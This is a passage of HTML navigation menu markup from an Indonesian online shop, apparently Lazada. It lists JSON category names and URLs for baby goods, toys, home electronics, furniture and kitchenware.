                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="/beli-susu-formula/">
                                            <span>Makanan Bayi &amp;Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2">
                                            
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="/jual-baju-aksesoris-anak/">
                                            <span>Pakaian &amp;Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3">
                                            
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="/beli-makanan-bayi/">
                                            <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4">
                                            
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="/beli-perlengkapan-berkendara-bayi/">
                                            <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5">
                                            
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="/jual-perlengkapan-kamar-bayi/">
                                            <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6">
                                            
                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                            <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7">
                                            
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="/beli-mainan-anak/">
                                            <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8">
                                            
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="/beli-remote-control-mainan-kendaraan/">
                                            <span>Mainan Elektronik &amp;RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9">
                                            
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="/beli-olahraga-permainan-luar-ruangan/">
                                            <span>Mainan Olahraga &amp;Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10">
                                            
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="/baby-toddler-toys/">
                                            <span>Mainan Bayi &amp;Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11">
                                            
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="/beli-tv-audio-video-permainan-dan-gadget/">
                                            <span>TV &amp;Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="/beli-perlengkapan-dapur/">
                                            <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="/shop-perlatan-besar/">
                                            <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="/shop-pendingin-pembersih-udara-mini/">
                                            <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="/beli-perawatan-lantai/">
                                            <span>Penghisap Debu &amp;Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="/shop-peralatan-perawatan-personal/">
                                            <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="/jual-aksesoris-elektronik-rumah-tangga/">
                                            <span>Aksesoris &amp;Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="/jual-aksesoris-televisi/">
                                            <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="/jual-home-entertainment/">
                                            <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8">
                                            
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="/beli-dekorasi-rumah/">
                                            <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="/beli-furnitur/">
                                            <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="/beli-peralatan-ranjang/">
                                            <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="/penerangan/">
                                            <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="/beli-peralatan-mandi/">
                                            <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="/beli-perlengkapan-dapur-makan/">
                                            <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5">
                                            
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
